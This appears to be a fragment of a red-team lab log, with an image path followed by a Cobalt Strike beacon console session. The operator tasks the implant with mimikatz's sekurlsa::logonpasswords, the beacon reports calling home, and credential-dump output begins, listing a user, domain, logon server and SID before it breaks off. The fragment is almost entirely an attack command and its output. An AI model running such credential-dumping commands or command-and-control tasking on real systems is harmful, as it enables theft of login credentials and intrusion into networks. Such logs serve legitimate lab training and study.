 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 199192 (00000000:00030a18)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/9/7 10:55:58
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :